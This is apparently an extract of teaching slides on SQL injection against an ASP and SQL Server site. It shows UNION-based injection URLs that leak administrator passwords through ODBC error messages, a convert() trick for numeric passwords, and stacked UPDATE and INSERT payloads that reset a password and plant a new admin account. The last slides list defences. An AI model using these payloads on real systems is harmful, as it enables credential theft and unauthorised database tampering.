

More Example Finally, to get the password of "neo" from the database: http: //duck/index. asp? id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'-Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm 4 trix' to a column of data type int. /index. asp, line 5 We can now login as "neo" with his password "m 4 trix". 54


Limitation of the above Approach There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number (character between 0 -9 only). Let say we are trying to get password of "trinity" which is "31173": http: //duck/index. asp? id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'-We will probably get a "Page Not Found" error. The reason being, the password "31173" will be converted into a number, before UNION with an integer (10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any numeric entry. 55


Get Numeric String Value To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead: http: //duck/index. asp? id=10 UNION SELECT TOP 1 convert(int, password%2 b’ %20 morpheus') FROM admin_login where login_name='trinity'-We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for '+' = 0 x 2 b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int. /index. asp, line 5 56


Update/Insert Data into the Database When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to change password for "neo": http: //duck/index. asp? id=10; UPDATE 'admin_login' SET 'password' = 'newpas 5' WHERE login_name='neo'-To INSERT a new record into the database: http: //duck/index. asp? id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666, 'neo 2', 'newpas 5', 'NA')-We can now login as "neo 2" with the password of "newpas 5". 57


How to Avoid SQL Injection (1)? Filter out character like single quote, double quote, slash, back slash, semi colon, extended character like NULL, carry return, new line, etc, in all strings from: - Input from users - Parameters from URL - Values from cookie Change "Startup and run SQL Server" using low privilege user in SQL Server Security tab. Delete stored procedures that you are not using like: master. . xp_cmdshell, xp_startmail, xp_sendmail, sp_makewebtask 58


How to Avoid SQL Injection (2)? For numeric value, convert it to an integer before parsing it into SQL statement. Or using ISNUMERIC to make sure it is an integer; hence, statements like the following will be detected and not be appended to a query, like id=10, because it is a character string, not an integer. UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'-- 59